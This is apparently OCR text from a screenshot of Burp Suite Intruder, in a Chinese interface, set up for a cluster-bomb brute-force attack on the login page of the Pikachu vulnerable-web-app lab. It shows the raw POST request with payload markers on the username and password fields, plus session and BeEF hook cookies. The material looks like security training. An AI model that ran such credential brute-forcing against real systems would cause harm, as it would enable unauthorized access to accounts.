 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xssValidator
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://192.168.150.128
DNT: 1
Connection: close
Referer: http://192.168.150.128/pikachu/vul/burteforce/bf_server.php
Cookie: BEEFHOOK=RSlvBXlTMo6mKFv5yvbsxemw0boRjHlqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; PHPSESSID=m5qgc6bvk17n7b3tgiu17gta23
Upgrade-Insecure-Requests: 1
username=§123456§&password=§123456§&vcode=x6o12v&submit=Login
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
2payload 位置? 长度： 745